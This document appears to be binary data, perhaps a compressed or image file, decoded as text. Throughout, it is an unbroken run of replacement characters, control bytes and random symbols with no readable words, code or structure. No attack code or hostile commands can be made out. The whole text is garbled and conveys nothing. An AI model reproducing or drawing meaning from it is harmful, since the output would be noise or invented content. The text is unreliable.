H����p9�I^��/eRl���U�����4��A���6�ٛ��x��l`��2���$��i���g��kwt2o��;�4*�c=oS0��Xe����6a�#��Ҩi���.�t��޾���fhh��i���i��|L�v;��"��������Y�jÊm-�1_ր�=���ר�I���oMȈ�}��ތ������]��%/^�n=�dՏ��y�����<[�׊�	�.�>��Eyk�ŵ(�F9�^�o�n���ya��!�<)#�  ���K������?�U�H�`�H�������D�J �5��]������^�w���%��):�PM?B��$Z��&�-_90.�a��u{�V)Q��ܣ�
�@(� o?h�f0�	p�)��j�81�P �Z�A�XҸ�B����8aO�	T����,.��]޷�q	_�61��y�+�YAM!8#$���\�꾣H���O��zo$�I���#{F������(�����0*4�<^�B�	qj�<~}U����8H����Q���� |��߽m���V��R�N�P_&���>@H~w�:�����ا�.KY:�;�֐���������c{m�&��n��<XΫ\�[|&���=y5�Q��]4�o�/�p�ɘ�py���	����������Հ�������ݺ!#�<B�~.R�K8��&��0J����Lt�!�{C���;,�k_�wu�7�|v���w`��3�]�Z����N�1����yJ'&xkT����]�H�>������(�jQ�qڋY;�����q���X�v���˓4���"��Biw�c����:����D�@�p*�/ЩG}�Д(�=M���ց4_Ğ��!���+7
�+�t+��P��j�p�G�=���O2P� �鑡Ͷ�V�Ĺ�}������i�z˗:X������������!�B����z[o�:B+���'�Ȋ��b��i6RJ�fD�����6I��؋KrHJ,�j�x�,������A&�q�G�b���m��M~�X>l-��A�qZ���^:��`6����/D/��w���
J*�^���	�R����+���
�Hi�t���2m�_�K�� �.�G���Z ���y�G�C����"ō���,@�r���_�ۙ��O��($��̱�Y�Ţ�u|�ݲ}�w�ȅ*������p���}8X�FyJ�=~�P���������>�K{�g����渰Zd�{�� ���4Qn�py���j�ȉ8@ѺI���a�W�5,��C/ql D��%��H�e��m�h}N����C-�M
��w��
V���x��4i�Θ�Pv�ˋد�eL��j��e'
�׍ؾ�>-%�����U�>~����0Ćn�����p�����%�o1�����{��.R� ":ĨU��?�f���	���j����PT�<���Q�Q��'M��ۓQ*��6�~����̑c5s�ڌ�K�^�E�f: 	T��H(�
6Ȇ���҇��*��^m-0��	�)�dT�34�Щ�Q.�ݤ:��]�]����ʐXA����;��w�O�'T�����3���c;@�mGά��s�@�M�[H���lγR��b��
���b� Ej[2�6���q�Q� .o���L���W��	�%2�$�i�)��к�S,Q4:�E��f8���{��y�Y��tX��kՔ.I��n:Y�
0}ы�ҋ��<0O���()[j��?�M���-��s���"I�Du����h<^Dy��w$>$����@h����LQ(��R�7�9�F�x��.�i.G�q;���	Tл[w&�ٝE��3tm���X��ý= j<4�˦IF≚�����d�\�w���Q|�հU�z4�����DH��M:J���������N��bP��$NC��$�u�[�;⽮�Q��F4�f�Ktg��-qS�ď7 ���XE�R�(��=>ݼ:�B���W
i.����_O$m ?Se��P}��;E��.�qJ"P�!�/�*���Cs�Ôl���25��Wk�pn���������&����-�����6��E�w�d��p��` �I� �`�C'6��T�[��ƹ�<�Q1�������ޔB���Y�j��0ܣ ��Xz�J������>�(�x����u��
�쎙ݎ,�ϧ���r���P��Y��i�����w�A�I��}��[�@,ˈ�?[��@������Lڴ�i銿��xI�T]�Ik��z����능��}�|���_ёP��P�`��9��Y���cj���M�]�˫����4������\�p��?n�pw��� ?����Ɉ�0[Ո���}�^��O�In�2�ڲl�����~��x���i��x��
��_����z<����@	�L����ת�B���������9��*��� �	�q?�ٻ���(}ߋ�؉��H�����(0+�s����EyIn�ޠ��_�j���	�oh�k�޻�g��|� n̤_�MP��u(�����-^�ѕ+�t��HӢ�O����?��Iӿz��X�����	��q���`P��w���H�����:�������.�1j�Ǌ���0��xܥ���J�Vn�P	�1ԡ�;)��{�.~��y�f/���˹�O���p�Lp��0��@��H��؉�	����X���;؋���y�=���Ŵ]���������I{��|�w��wp�k��Ü^��),�o��q�莰h�M��8�%�����X�=a�����h���S?�>��� ����������ƨ�#�˰����O	����mwpGx�����iAqŇ>բn�&���N lЇN�8 ����G���`������ty��Z���'Q阆=�)���������)��Y�fH)�B)E�����X��2*������������y*�҂X��)��ɈS�� �I���[�GA.8,�2�a�.J����O9������`������ٜA	��m�S-�/��L����಍×���m��⨯�Z�H������)��%w =A��r�b �������!�*�� ����⤞Ὧ�T̔�������H�2�-�o����@9����4����!�����ɸ�A�h��޴�髾 �wX�ZQ�@��o���������(��*��k�]���� 搎V�)Ph����~�'`h��r��9)�b�`�'�X���)K�*B!�I��S8�2 �!��9!i+4Ɔ�"W��I��R�Sk���#��@������zo���ղ$�-`w�W���Q#hϫM��o.S�%�
A���/�Ȼ8���2���d=��X�`&��!=a�R=�#'=Q#�)=�h=�S�P�)�)�S>�>�(��҄}b>��'�؄�c=���Ș����>�ӄ��ݣ�"�r�h���1���^�:���(l��	��#�ɘX�j@�w�+�	a-�x#b�B��2��X;z����%P`"�l���&Ƥ˘���r����TJ(W^&�c���)��?���`�)����hM��]S��wӉ��5��5MX��Y�=�5ls>M�哋=��y!M����6���Y-�:۫��_���1�_1����I�&*�߈��x��I�q�
q-�8-�9���3j;�x����P��Z9��5�ޮĺ����������-��(��:�>	�x4G�!�H6]s�7�>=�>l�0�R6fӄ���L��'�M���=�8�#�=�"*�����_�����:���.�����8z�%/p��H�X�Ԙ4���I�w�i���_�#&�AB]9�n�4]�SႭ\��(��{�&��ϒ�m�LO(I���L�5M�0Ѥ�zӄ�x�
�)�d>�6=�5=�M�)6��DדNq������Dֳ)���S��C\٥�ɰ:"��^�H ��28��x@0[����$��a-�22����������/��p0���Ⱥ#+�0yT�����Z�����]����
R�h�CE�M(���8�?o�I=7�UC�D=�?�36@?=��3Lwx�=�7�w����2��ɐ|�w������Ϡ��ʩ�� :������ɣ���@	QI�J�r2�h��)˵�ʇ�@���}�B	��'�BK/�����h^K����ZK�"���Y����NZ��zM�!�Lh�8D��M�T!M$Z���7ċ�9[�0��M��uC٨l眾�N)��Ι����V�����#�؋d��S��]�G�2��(;O�J��0�Qy�����
<O�Ǝ���L�Z��KKP�Y���P��wd��v���ZzR>=Q��ӄ��>W�)��[�r���W~�W}%Y��C���(Pp�W�hp�CXT=�Ԅ�b�=�W֣�=�Qt��M�ɢ���TB��}�������.�O@�@;(;�RI6��7�"C2�.�2�Q����3��4-�{��^������dI�����
B/��CS���L�V�Y��VfxD�5��>��C��h�Pp�)�8��腣rZ�b5��6���U==ᅃI+]��iސ��H�_1B�j�w�j@j�֋;'�]�FF�"I1S�J֋���p$B}�M��5=��h��f����/X���-!� TKV�ǂ1�V�f��'�Ⅾ8�FDBDM8�e=
e �>��i����*��+
�ox��DCF����[����v�����$�6֋��}��-��V#�S�%ak�k��g��R�#�i�R"�~�\�PbG�� ܶ�͘���/t���_�Х�ԁ��m7v���ei���(= �[�d=�wS�wՄ��QK���Hz�g_��'��f�����|W�0��|��9`��(PE��i�wigO�Z�=�.X���x`�G`'�gq6�6-f4-�]��xlp����Ha ����O��F��ok��jA�Xk�z�U�ܶ����cT����W�z	�)�bZ��v҄��8��!�8=Q��I8Mq�6UC��|+瘽��f��Ԅ:g=��E�I��M��y��I������'tB���."s��a���WI4(a|�J�w�.�B�jι�)�ў��$���FN<����00l^�B�Wp ������(��-�l@yGi� ���,�Yj����lPYk�����Z�������
A��D�(� ��> �@������o����E�A��Y����k���:杨H)��V }��]"���ɹ띈��ڈ*3�U��dm����v�&h�O7�������ق�w���4?����E
��!�.�Ձ�R����
$��
oݗ�eq?�Gw�T0�WN��c�w4ڬ i�
��Ԙ��O��X�l��l�dQ=�oVU��ɭ9�+���[��� ��+!A��5�n�*Z���Կ2��9���)�v�)�|�B�+�$P£��po���c��B���&�CGpэ���������8���9M7괄9L� d����iL�q�Ѳ����J���v���Ճ�L��$�Bۀ@�?��db
i�z)���((n�k��",�6�{Űk��J��6.��O,�֢�-h{�Xh ,�F�w� ���"����,�)�@@�$<Zڰ�J��;�|x����M��lϓ�t�8H�<}���+�����$9̈́{C�@$� ���>Q��z=\��K�ܔ�?�?%:B����*����pϋ���o�;2�+{��{]F�{�a!T',t���hꂦ|h��"�h��w��*�²)!���"j�2Y ɏ?��ʈc�v�ä��̉_Rb8��TC�I��_����`��DNו�	:5�D��l����w�Q��
Ѩ�y�լ�@£�H>�@^Z#�����F��V����4{^��tL;!�~l[i�a�n���t��,*/�����R���ܫ�ͽ���K�\�����<
�o��8�Ӕ�_L�ŒP�`������'3�8#L@�@�A^��}�:-E�U4UE?W
���	�� �N�D�-ˠ��em��~S7���-a0��d�P�w�A��ݼ�΅����A����ܢ�
�-ܪ��쭫���2����+[��&w_����	����qM�2� G�/#T�,�CgpZ�Q���Ojˈ)<��*��b�_�8���@��{�><���F��.�Xe���H�2`���P�tܪN���w��)~O8��h���L��9���Zj�����w�Q�Hj�͡ݖz�㴻�(h9���j*�U����'�p�\���)�� �Kd榝hɠ	�,_��������TK�69J�>�DI�e� rn��a(g^��q���P(���O�wjG�����$j�-���3+l�����INu�>&�{,��~��Ld"	
�����0�=�G����E�i���h1���t�\��N`��)���x���c��;��q�>�O�����V~��Y�łi���n��Aܹ��E�}<�����jO�F��ͬ�ؒw��̜X)��!����~F�$�aV��=.�׈��N��w0]�	�Ū��cl��=�L�;S,�a"��Q��Cz�$��فw�2Y�R<jÉ�g��\���AC�Yȉ!�\.���K��X���řT	���*�=��"��(H,/��*�����<Ȋ�"��j�h"����Nh�����:o��)�`��#��ؘP��5#Փ�_�D�yݯpX?2��U����Y���2��lq�����a�?���.i 5��Y��K"m�m�	ĽK�v�	��}̿ Mx��r ��}����ԔS��,1�, ��TŒ��"�遼�G�M��w�����,��5=K��%�O�ŧ�D�#�a��0s���*�����0J���Q�S.�3���Ii��O��E�tk<���)'K�J�����?�� P�@�qÔ���-ZM@9̺��\9�@����d�ly��&�)��7��<,4D�䘮�P�V��x�X�hBޞn8�t�]�{���%��%�����ނ9��;��t�W�Y��ȍ��D-��8��J�\���(�o� Ɉ�[��WsN��� ]wL^�"wi�_��k��y����������D���O�+"�bw,Y��p���U���"��4.�����s5f=zX�I�D�e��)c	<�\�&�V)�B�=C���������;��FWj-�ץ�B[��xV350&��L�~�۟!K�</������Xx���7%.�}`k��N�6x 0���%+��b��l0�F���:�%�:l2�z�zQ�Ջ�S\
H�[�W}5L��F��T�nD��^˛{֟Ѻ����]��G+:�S07w��C��Qu�ڧ�lUx?�F- �d��
���z%�d�/v���j!�f�g�U0�jv���Pj��S��扙�4��d�"@�p�wqhX$B#���[�1�i�⻲�
5ꣾAؖ�5(>�y#��Q�H� G�i��*_	��
*"�#2��$��	���� �&� �!�h*�C��|�`��~��T✗k.�b�x�0m� MK�v��������7�# ���IQ0p7��  =B��D�]��w^���3���H�I��:�A0,��P� 	��2,���Z�
� `���K�����d-&�?& �肳�������6Gr2���|�ě��Ds��p��9����K�#�{�[J	K�� ��9 &�d �a�h7E���ĺ��<��n-���1��k,VQN_�]#��R����েlH�-i	�P�����*;Q-h��L�ٿe�
�I��I p̔��ɻ�cpI��@�J��M� ��� ������swҌLs��%A��(7���p�t�/�4�� H(X)4��K��Ȕ*��,��蓵$K*A�O�-0r���ٚ2���>�� .D�8(�-�x�{���C2O%*����#��i;�38�2����=+j��b�4��JCzۘdMS@��NSJ�BCl� x��d�ظK�l7�� � ��T��(���C�����<�[�\+��A2��O.��Pk���BD��r�'x� �6�D�H�'��8���k�w `*�.�������=�F�r<� 	�Di� x9`�7ð���֔Dx�������" x�����h7�0	p<�G�A��KɅ������
�dD�|D)ə2��a��,��~�'��A:��B$�G	�r��yOi(�jğl���،��F[��o�Y}�+~8.���0�( ������JT*��2�� �p?g��S�� h��=�xC�=���ذ`��4O�@,E8P��p��`/m�B-��Ȁ;�J�wPC2� �E4X�k�5x�T��3���Px
�����8����!D����88��F8�F�q$���5�5a�S��&�;��%���>�ڙ��H�	�]�H�ۅ��]�u����9]&ܪ���X���,Z�2�2���	���4J#�9��1����u��i��3���B��-�R�b����(�WK��$G��?&p�p�#���:!�ox ��E�~y��Z�0@���K �����]xt?ġ��������	w�]�Щc���J���� ȑ�	������--�E�2I0:�[����28�5��2��]^,�����O(�p����_���d��$RD���FrO ����8������6a������:������� 
�����G9���8H�&�2E�1�O�
�����k���X�H��pB����R;�@�ϬJ�%�Wh¥�\��!��'(�A/����,�l|��B	��95�T�C5�Q��0Lw�\(��р���RKZӞ�9�ҕ����>V�B�T~�E\T��J>������\�MO��!#{�l;ROԟ�a*���iTIh*��MT5�tE6p�&�R����h��(�1�B����QQ���E�:5IzΑ���>�(�d���#B��_$�R�Ur�����M;���o{a�sEג&�:]4 �n$Ez��p
�҅m��������z'�c�� +A��Ru�(������X}���_!�i�҄�
��%�6w���`ҧ�<��Ji�u�6}7��\p��E���b�2XwjQ�lo=�/T+hM��H KC%ꔢl��
�X�GM�4ϚF�Z-Ŧ)�i�i���^���6GrR�.��6m�9��6�������ȉ�������D�1r'�-�Ա,,w�;�X���:�x-̝D��&�DrX!uX$;�2�ꚛ�#�� W��3:#W�H��&of8*�\� XZ�8ji�q(��ϓR���� �B��-��2��w$n�z������.���I!}Z��RL&����k�.Z��:�>�X����=�f�qG�v>�3(�hڋ�Ѯ��.a)���:j ��M�E�J����k������.}n&���Q��Ĥ�'܅�k���i�.�%��2�@���Fc8��4�6��`c�y�5~Eh�dj�����N�O���kE�B�� �����R��%�㋭�b�*�2*�2 ^��*�T'�H����ǆi؞�5� E$��aw���f]���vV����S%�nF�4��6��n� H�_K>fL�d Hf���t�xnO�tfyF�AnE,*݈jȔ������j�2�����������".#�XJJ��v��0��`.���.�&<
��ID�o����jl2�q��qn��=3c4Nc`~�ڈd��d���e�ycf�c~fx&yO6y{*Bn$�	�
����)6 �+#E�����
�����t�E����X6���-������ىmT^�rt�wV�m��k$K2I����c=柾N�B�����W�6^x`�yo��ɟ� ����=�g擏g���z��VTEA }�^���h��-�qZp|؀������}؀���ŵ����]��ʉ���dAe�UEU\�;���g�I�n�.?Ix%��m� �.�Q����`cF����y���a��i$�c���g��/y͇gXAOX��9x$p��pzEfdJ8> )��&�&)���ۿ��_�W�'b��/�	�P�Rd����d@VV��.�w��k�WZ��
<{����Y�w���6~K>~��c ���|������{�:C�N�θ�ɍ�����J,n�k��]�MRgt��������X���i�25`[F@
�dU�{��wr��{�p����3�� ���"���\��it{Υ6�?�����G��x���qd���d��O�i�����ZT@�����9Q޸��,W-��u����R�>�q�����̿��N�!��{��_��V�����?�f	 w�����0���j2�����`.fLf��ows�|Nv&DZ������X���02��._��3�w��E��Hg������$�O��R��c�7��$� ���<�xA���Ԡh ���h����v���oW7�wndp0�+N�:�az�D��Z$�{�F��zda{�X(��u����!���R��J�,*���}��ґ�`}��8����PZB���_���m"��xh�i捔��Tm}��7��x"��g*��w�"��%���������xR�p�����@z�H���Ri�+	��g�]]cJ����luت�]���XPn��v��,�w,�%�u�~dR?�g�U��Sͧ��ܬ[ b���G�P	�m�$�xN��r�lGw���!͈������߂i݉���~_��.��.P��0i��.�NK��������:��ӭ ,�;�m�ʘ�h�̘��͟����LeHZ�ò=Z�V�������]N��j�|����w�cQ�xM��}m?W�ޘ���pI��ȉڅ)�`���PH����P�	��*����+�.8h�Ɉ�֤�α����(nXL/)�b�E)S�31rk�u ��M�є�`=|R���q�8I���9Ԫ=��1
���کL��f�=��]jOW�wU�Br�o��>ӊ����H�YɅ��0�,����ة��鋚�_�������y͉A%.ٌP�ͪ,�R//�9�,�<"�5��Y�Β���	A����3�C�3tw��C_T9����]��	|���=�����sn?�c��1-�#(xA2��p��
��g�՛R=_{5��Q+�y�j�Hp	��O.Ɇ�J�V���͜��Ɇ�̸��b�"1b�$�I����(0ۥ}�D�6�oU	��kQd�G~��Х��<Yw�3e�9C�s���3j��g�Dx�����̅�jy�֫��P���w�_�����Ь��h�kE�V
��0/��9K��&��6Ŭc��������-d���6w�wus����-P.�Sa��(�l�43^cv[�-A�/PK?��=.1m�� R�h�i�������|4n	������n;E�"׮"CԶy��(���ݜ�?�h�� h�0�� ��H���0%�7�T���:�͡�q@v�N���/`�����ƵZ�c �/��
��Adz�3R�8ƕl���x��J��H2 OL����V4�@�&�n�),b����ͶDɉ�̯�Y ������3Q(-숐ұ0$bw�W�;"�ᱨ�ڑ�D�áN��A���ƨ��U>�o��v�T�~ɣ(�1��	��p�� ��vx/4Lx㛈S�����R#�ub�\*1�����mh��L� Ǭj� X�< ����C����G@���Ud�Lt���b�
����^���s�%
�$��~h��oX�ь(��� �mrȰy˪��ɀJ�b�'H�����'����*-� �h��;K�H�
gh۠����Y(�wMӜe�M~�쾞1 ��j�#�m����苣���	�~��V:����[�6|�-Ս1��r�U�I�R��ÈG �ߏʋ��"�o���'�ޝ�jI���8�퉃��-��r�0�|ٔ��pX6=%�àh>�������ʤ�6�DI�?3V��Fp�%�B�::K��@�F�;:3aţ�F�@/�a��4(����PKVٳ����
��_v�G���>�)�x����P�"�S�)Bu���^:.�%Ԙjw�C�>�L-\h�!`z*EJ��zU�{�(p���P-迩&3c�cڃ��.>�z��ڄ2ӊ�I�1Q�E���2�K�7����H �"f]������f���R>��\)I:8��xQ����Pr��j��`�4T�YD���+`�KA%�1���+��2[� �-��_L��Z8!b���B�g�j�Q�b<�>���s	�<)7ε�_�h����:���w�'�͂�� x�������@����x�ߠ�窦��w$`���1n���[�X6lj5&&��g���������i���@c2�V|�Ai�Ue�#O,1ͪ���#����p�]��J�$����j����iɅ� @��1٬�*�؎�0����(k�ꎄ�L��`GC5e
ST���ɛ�_$nZP�n.a�}!�A8��n�����A%$=�������:4��[C�x
�޹�Z�ա�_Hx֋���>�'�њ3P���]��I�٠�M&h~�Ȉ
��s�&�#��qw��`w�?����p)Ϭ���k��5}&���4�����(�F�ނ�e��=�zZ�"���$���uG&�C�	s��U��q��_�zj);�d$�@A'�t��dxxd�����9�U�`Gn퐿V�r���{7>}�o�V+�X�YZ��;�^�4��hƌ�b�����܄� ��R�-���X�(��(ܛ�e�Ȱ%�����ד ^ؕx(ޅ���-ԁ���Y���G�(@x������w�� �1�o�����m1��٩lq�?����`��ə�a��J�A�ɨ�>)�L���� �U�ȍ͸EP}_�����@\Z���W��M��D��[�އ	�p�H`]�z������yH�%������I��I�	E1�(�sU�Ey�wYW�:�	� l�Vt}Tw�hoS0������1����]N��[�� ����[L���IA��R�0��F�$��&-�������*H�����E��G
p�Qw�����D�iM���N�lU������8�mQT�M�mݩwYT0�i��,��l(�,��k��鉚���
�,�+��(��YE�M��	htX�ڌ�tƥ�l�x���,�Y�*ͽ%�����枫�WS���Դ���*�xe,��֪� ��t������D��	�:j��VuY��x���E	Ƚ�wQקB*D]��Bw�h0Q� �9V��n4��<�����h�ƭ ��`�ш�ї��LN�L�WJ�\��5w(�8����I+-�D��j��i�*�-�.����T�2ò��m�����l�����l	��~������,����E�onٯ�v�Yy�ҭ蓙.�Z��� 	�����mi�!���L첞���m �H�>0�Z��2����aRSEhM���x���@6@��ݭ�	����H�(����I�Ɋ�ʑ􋣆h�Lj� ���	z�E�U����VD����^W�Z��/u�,X����	���:�/������ʕ�Ɔ�w��&/��Hϴ��b,�H �\�Ֆa��|o����dҰ�	��]��8.�bM(<�A�ݯ�)��$n����b*�t�E����uM �o�������ީ�f*��2���V�t˔�ȭ|]�b��ڐn�dȭ�H��De圾&o�$�%��������tX~8B�v_M��Ƶ�k�+���h���V�Eߢ�}���p� �uK@��AeM;I�t��� B�o����bD��"��0:��bj�(#l9-�w�w)`�B ���`�tH��ʪ���"I���!���i�ƌl�� ���a� �4�h���h(i�@l��'N��d�`J�$
���`��TH� ܲ�@U�@M��@�;ժ?v���o2
�*FT(N`���2N��㧦"lQc+^j+�/���^ΈG�nI�e�-i��ȉ�H���h���\l��H^]$���"�(a��,�B+B�ISIՓ����B)�.��������W�i��jI;u�X�K(z!̎(YB ��w�`������&m(��o���H(ʋ�6�b�6v׈Xu���\�%g�[�,�K�U�	�"oR�@�y5o�� �M>B��'fIn�8��TE�T����T
,���-��&E<v�6��Q�����K��%G�/���2
�2�l�8�:+za*���:�d��c��ΆkG�H;�Մt�c�[ �б�i�̨g�t�-�R1%��BP�ن�\��m&�AfAr�T�|�ɓ�c�D�;Fn�Rk�BC_�ZP8��)���w킬���Ȩ��uN������������йc*#`fjv9`z�w'`�bnz�Ȇ<G'�9`���H��J�XJ���@�w�ɔ@
�|��Xʩ[�����h��`H���Ⱥ����	�`ȄLH�d� ]�@��Xʗ̉���������XH�XH�x��hJ�@
�pJ�y�J��"�h���	��O�����ˡȡ����l���n�A��te�4Ʉ>�����tˆVB���mj�����5�cErC��?B�da���w�Z
�dfw:�[΋��	��/��.f�/��ʋ�g'��9ɫ8l�� �ȝ᏾LH�����z�z�,I�,���ÔP����ω� �p�D K�����3�����T|����g��<��I�\��[țhʄTKn4O��ț�Q�.f�L2�%��3�j�$/��=���h�����z�OVJ���*�4I�����`�v��t�jꀆ<˳�f��S��A��j*�t�ʑ�`v�wa-*�w`�����������<c��㾞�w������,e�o�����τ8���|ƷJ�X84|����g��l��`��KBЋ�x<��J�0~�0L�T������������_���?�߸Ŝ˹�I��	�3>��<�wH�H���+Ut����n���a j�FIx�n�t���	/����C��C�F°�#%ȓ�ȓ�	��I�r(�0��*�|�E��tI��#�X綳|n�%)�������2J���8�W���������|�
`��lH��O����
�;~����wKǗI� K��ɟ���w�W~��ɔ�8����q��K�\��ܿ������':'q�[ʟ0��q��K��K��˾���K�J�X���=�D��K�$���I�X��|ŧ����CčU8K<U �'\�Lh�H�̝��yYbh��ܷ��XUޮg�A�-���ݷ�
������H��6n�Ȑ�8�Q��p�?���	w�5���g'��x�~ʗ��
�P{)�lf<�K<�>�;L<�>�,0��(ӝH����wq�����K��	�8̄��;���	� ��$ɩ;��[
�o��0���ɕ�K��t� K��	���+w����<�H�ԁ�XJ�,I��KK��L�K��	�r��K���$��(�F����JF;tEW4Bk�L/4X�t��񔘲7|�L�X�KM7|��1��I�H48L��+G�ej�=�3W).��GIP�ɞ���.ii�dYZl�Hr��ꓜ�\�`�r�/ザ�ڰ���p \���L���o+���0�L�2w����y?30wK0�v��?)�8>���Xw�d7z�,	�h���
FA�����S��S��cL�J�46y�tG_ɾ�I/��g��K�������t��wB_�Z��w~��5~w4E�qwy�	�
Z�1�����wc_ɕ䉥4�K��$ɕ�� �w����������*̚�nP�o�ΉތԠx�����D��oJ�����X�����lX(�FM���t����������hK�+�4�-H����qK�����tSO�w�P��Nz��~���_��?^US<�GMI����F�p�L�<�]u�*��X(��������e;�������B����ҼG�!�~��=੨�tp�j~����t~hI����T�����[4q7�.�H�r{����~��g��ף�4�J{@P�����%�w�Y'���sM�N�����f�a^�`��#�1{bp���Jk�to����cjЀ�x �k���G0��h ��(*7��T�
���lw)�B�����b���!.�vY��+��O��
����Q鏋��J�(4� +:
������; ����� H����#
4N���<\r{��q�>b��Y8f� ���˔B�+�R(��[Q����I����
�%D8ć��X³%����}=A�3<>��Ae���8Y(�����6i�z�Q
5�_�&o�4��
k�2���>0.���6�ʄ�)����k��gj�iL��:Q*��>�0�6����1m�Y�v���w��)��}Nᾰ� 
ƞl�~FC�0�Ȕ��h2��Q�Ssϕ�2�j1d@I�n ���F	,�����j
.���h,2��0В`N��r� �j�!�@l ��"̋��
 �vH�崘=�$�]�%0m�<G�Dڼ�F���諄>�I ��ۻ�\
"�]8����I�e��ՕNߏXDzřs)�S�̴� ���V&��f�lvQJ1� ��?P���U�g4R�g�N�?�$+	�l�fgwL�'k��*�
���:.��T����8��h,��)k��y��Ѵac�2� �����F��ʩ����C���8�Y���������+�pk�ĮZ��QȞ`����,�D���@��*	�(�����¼�
������8������sZ�@<�*(
�ιȓʪ�ਏ��ݚ
%����C)bz�=4M�

��9M�e���p˫�)�L�&��D�=�ہ)�-����X��	�E��+��6���,���K��x�9wF��Q���[�ʢj����[���ɕ����F��Aa�lj�-�v���̩
jX�Cx�A� k��"F���7��ڵOKL�T���X�9�@:�o ����� ���3+q^8��ꔋX�����2��X����h�w(A��hJ��m��0��8<餥���ȷ�z��m��1IΌ���\���Ξ�K�l���+`������P����G�T�=/9,老xC��{�L����E���C��-�wkh*���'���6F. ����@����,�������n̨�L�>b�	����B< �r�@�28�\�˾�ؕf[Cn��8_Ћ�l��|���=�^�N��L#��/K��`����b8�{���]�H��������	�e)�Q�CFl���	��~@����J�����魢	-�m�H����K~81�i�7�=#�e��P�������	�FH�й��|�)L�??L�.�k�*�H~�*����w۰���ہ ���b�/jĖ�OH���i��]�� ]��8����%nxY��2��5A�N^���P����F����~�S��3Q��
�}����ي��{����&�=ZM��E���3�z��z���DT�C��
^���F<���Ԕ�Xh�R�o��@��r:?��̮�UhR��EU����Ǔ��߿t���J�*x��=��*h��
���`�I|U%�M�铎�ֹ`���<��0z/2H%-��H�֒[w������8��t����L�(�M�K�:�����C�.�_��ǧ��K�"����(�,GTj����Z�j�٘�:�RVs%Xd�f�<�nq��XS�2��T''	�@�2�{� �Q �C`��9=DN d���;��NtA����95����*�b'M�c=��`��	k��:V�PZF���#f���tG��th)��X��@(wi|�D[ZO����J���)�dZ��YgVċ�Ȟ�E�9��g���د8w\��a��W?@M^����R ��I�8�`���Q�nK,���_�B��{�n����i{��h�ː��V���� _��b��{��������5��lw���bkBiM��)�g�Xt��O4D���=@�͎��8'��:ѩ�( Kr���p*�ϒ�Wk���:���U���?a�q鉚�֎�L�)b�JƊ�"���ڀ�(`�j)@栀h)>n\�(���5����
B��\`�:*���6zc_ژ.ԂPw����-`*�x���͑ h��ܬ���Ļ؋������K<�ܒ���� B��-!���o�$��D��/z�o����
�.�^B��~^��8	~�
��a�>�k�l������|"�����=��m�*� ����:`KC�l��'����O���h���mڣ���������0�ȶa�*��L��&�#��i���Zʠ� Cb��x	����D��w��Ua�*H�`��Jw���P����3�*B��e@l��*�N.���wj���(�@�X�F*�T.gfcg~_��7t었d��i�����!�� 6R�8�����/Iv�����*B��kڈk��ǂ������-�Bh�v�O�f>�N@8��M^����&)�<���
��^I�*��N*�����D�c�ܮҖ�ɲ��ri�������F$��˼N:<M�/�Ekq������N�g�q�y�=$����/	��^H���������@���]�h�h���1r�,c�j��TFc�醼1w�h�X�*�X���ࠊ΂��X����`�?�Q6J^n�.����ۻ���.v,�x(�P�����ݍ���U�J�m�6E ��T��
Fe��ˁ�/�����˃�ٷڦ��ٴ���V��&ɕ0m�:	t��>�Nx���@�w�+�� ��n*a�d���� k����p�&�p�y�N������,ﮕ9��f�����l��蜏��2��s>:�_bl��8��!�r��ɔz���ЉZ���
2μ�i��w��1HN,��i�1� ��Y����%���>n�v+ H�ƨ��+�ʤ��h�L*.Zjg�C����7��������H�������;��ܖ��̋�������
�|$BI�+�F��v�vnǩ<�>���{p��.���.9��Ӯ����b�:;��IW�J��,���&b���N���y�:�+��ݵ�Z��ڠQ�=l�O-���:���=��]�8����Ͱv|�&		v�>N!X���m�Z�|����_�����w(���2V�ƨ�J&=��Ɉ�h�4C��X�9΋:hޖ���h�͋�6)����A��@ٻ���)���{�~闄����k���K�+��zI"N<��
���܂���;{��[�Z�""i�+xą$�����J���>��;��j��kD��?���n>� �j�ڇ
���uج��$.'h2m;x����=���/�8N	�0�ՖL�b��ڱ��� ��I��H��L�� ��Fbų㺰
��]-���2��ib��A���w
��/���΁�ґH4�IbÐ˂���J����E�G�^�fb]�T ��6)�������x_r�_f�.������QR�H����!x<{��T�j{ ؾ��'B����A��ςG�|�;�A�ܸ���8	��Z}��^�!ΰ�т����>B��sf����&�f8�����V�p݇��vI�w�����J-ߙ���N���Z��g����*����=ɤ�>���
������	���!:F�d�wa���NX���ƨ����ߦ+��/}Ϛ1r��Ih(�䶢��
��%�ťev���)�o]��8�T|/(���?�C��B������_�;���R��;���o���^��!�;�����ށ��S��"��U�~ݎ���^bP��k�De�A<�L)���홪���� +�O� ��#��=�Qθ�k���p�O�� ˰d8Ւ��A�&�r�p��<�a�0+'b���&���Ռצ��ur���q�*��>	��Z�,�w���N۩������YkCݠ���@kG��o�v��	�DxE	�T�]���ߦ?��mZ��.��(�உ�Q1�ȸ�ۊ�3���	��m���(��b=���ҟ.ؘ���B)�RI�v����H"i�!��KQ�O����?|��2��gR���̭.��#��*�U�+�������/U"�U��0�Z�n�3��κ$��Nfش�	b�,���Zb<R�M�������l��	�����,�J��|{�w�/&S-�V��Pg�Q��;��8�
�ȏL����0:�\I�\�x8���
�rRg�P��؜��K���7b<�1�?����|�[�p��H���P�ъ�p���͔��֝O!��+削�킼3p_l�.��_9��x��x����?񋱸�����q�o4e9�����"���������Tp.�{�vʀ�޷���<�"�.a�T�&.�����.�>����]� =���i���NG������8m�l�w6	�ܩ2�;�#�Bg�Xk�xm'_���+��b�����(��`�z� ��n�L�'+��$�y���\�5�sސA���j��*�����&��ʭP3 ��p�-c�nྮj����/��M����x��h�i�B)��hgni��'[�֋K&X���~H| R��3�j ����2���`���с��S��ƃz�w��
��)F����nB$�J!�&�ҧ���G>I��X��S-�l�W�Mh�:w��=���l��g�fm�Ng�<i'�Jtj��t���N�8�'%Z���r�X��F���L�;������q2F��_cU�O�4b#\��^㟝���X�!��V�H�@,d��?C�e�i �چ�������#��?��2���S)�V��;�㘀�����T����K*x��ϺdY� �|�PI�k����~��T��^S4���]�U��5������Mx�>�$�<��#�NR$B2�:ɕ�q;��YwY8Pw��/�1��C��k�>i� x���_(��;����T�8�C�$���U��r�OQ+��q��&�	Vˌ>xҵt��IAB�Na+@��B�@��4�+��lY��ҩ<�A��	䋌^ß#�D���[���2��۠�J�w�*a����������ێ�/��+���F�/�H��.�R�"ɽ�?5�{��! �/�ʀ<	X���m�Fv��n���w�������ܨ��ʘ� �(��p��͘�ȼp��B��w�q�*D���������k���E�(�Z����%���3����+��}�<o7��;��
